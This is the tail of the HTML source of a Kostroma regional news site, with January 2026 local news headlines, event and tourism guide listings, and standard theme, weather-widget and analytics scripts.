        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/vozbuzhdeno-proizvodstvo-po-proverke-otsutstviya-otopleniya-v-dome-v-manturove.html"  rel="bookmark" class="td-image-wrap " title="Возбуждено производство по проверке отсутствия отопления в доме в Мантурове" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/vozbuzhdeno-proizvodstvo-po-proverke-otsutstviya-otopleniya-v-dome-v-manturove.html"  rel="bookmark" title="Возбуждено производство по проверке отсутствия отопления в доме в Мантурове">Возбуждено производство по проверке отсутствия отопления в доме в Мантурове</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:02:40+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/vozbuzhdeno-ugolovnoe-delo-po-halatnosti-pri-remonte-teatra-kukol-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Возбуждено уголовное дело по халатности при ремонте театра кукол в Костроме" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/vozbuzhdeno-ugolovnoe-delo-po-halatnosti-pri-remonte-teatra-kukol-v-kostrome.html"  rel="bookmark" title="Возбуждено уголовное дело по халатности при ремонте театра кукол в Костроме">Возбуждено уголовное дело по халатности при ремонте театра кукол в Костроме</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:02:40+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-prodolzhaetsya-podderzhka-voennosluzhaschih-i-ih-semey.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области продолжается поддержка военнослужащих и их семей" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-prodolzhaetsya-podderzhka-voennosluzhaschih-i-ih-semey.html"  rel="bookmark" title="В Костромской области продолжается поддержка военнослужащих и их семей">В Костромской области продолжается поддержка военнослужащих и их семей</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T17:03:06+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_5 td_block_template_1"><script async src="https://cse.google.com/cse.js?cx=dd4cc26fc6c02085f"></script>
<div class="gcse-search"></div></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->



    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://lifekostroma.ru/"><img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">18+, новости города, афиша событий, туристический путеводитель по Костроме: достопримечательности, музеи, места отдыха. 
<br>
<br>Свидетельство о регистрации СМИ Эл № ФС 77 - 68953 от 7 марта 2017 года выдано 
Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций. 
</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u0410\u0444\u0438\u0448\u0430","custom_url":"http:\/\/lifekostroma.ru\/afisha-kostroma","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"320","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","post_ids":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "4";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><a href="http://lifekostroma.ru/afisha-kostroma" class="td-pulldown-size">Афиша</a></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Концерты" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Концерты, Кострома, Афиша" title="Концерты" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" title="Концерты">Концерты</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T20:03:57+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Спектакли" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Спектакли, Кострома" title="Спектакли" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" title="Спектакли">Спектакли</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T19:20:15+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Выставки" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Кострома, Выставки" title="Выставки" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" title="Выставки">Выставки</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T18:15:01+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" class="td-image-wrap " title="Цирковые представления" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Цирк, Кострома, Афиша" title="Цирковые представления" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" title="Цирковые представления">Цирковые представления</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-27T18:30:18+03:00" >Ноя 27, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_9 td_block_widget tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"4004","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","post_ids":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "6";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "2";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Информация</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kostroma-dostoprimechatelnosti-polnyj-spisok"  rel="bookmark" title="Кострома достопримечательности. Полный список">Кострома достопримечательности. Полный список</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-14T22:51:22+03:00" >Сен 14, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/gostinicy-i-oteli-kostromy"  rel="bookmark" title="Гостиницы и отели Костромы">Гостиницы и отели Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/antonbrko">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-05T21:21:38+03:00" >Сен 5, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/ekskursii-po-kostromskomu-krayu"  rel="bookmark" title="Экскурсии по Костромскому краю">Экскурсии по Костромскому краю</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-03T22:04:43+03:00" >Сен 3, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/razvlecheniya-kostromy"  rel="bookmark" title="Развлечения Костромы">Развлечения Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-25T21:32:40+03:00" >Янв 25, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/restorany-bary-kafe-goroda-kostromy"  rel="bookmark" title="Рестораны, бары, кафе города Костромы">Рестораны, бары, кафе города Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-30T21:26:40+04:00" >Июн 30, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; LifeKostroma 2011-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6972582c3a477
    -->

    <script type="text/javascript" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_language":"ru","api_key":"5dd0939c84efff5c1a7ab427993980c9","today_icon":"scattered-clouds-n","today_icon_text":"\u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u0430\u044f \u043e\u0431\u043b\u0430\u0447\u043d\u043e\u0441\u0442\u044c","today_temp":[-19.7,-3.4],"today_humidity":100,"today_wind_speed":[2.3,1.4],"today_min":[-19.7,-3.4],"today_max":[-19.7,-3.4],"today_clouds":45,"current_unit":0,"forecast":[{"timestamp":1769094000,"day_name":"\u0427\u0442","day_temp":[-21,-6],"owm_day_index":0},{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[-18,-1],"owm_day_index":3},{"timestamp":1769212800,"day_name":"\u0421\u0431","day_temp":[-17,2],"owm_day_index":11},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[-16,3],"owm_day_index":19},{"timestamp":1769385600,"day_name":"\u041f\u043d","day_temp":[-16,3],"owm_day_index":27}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32598910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32598910" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
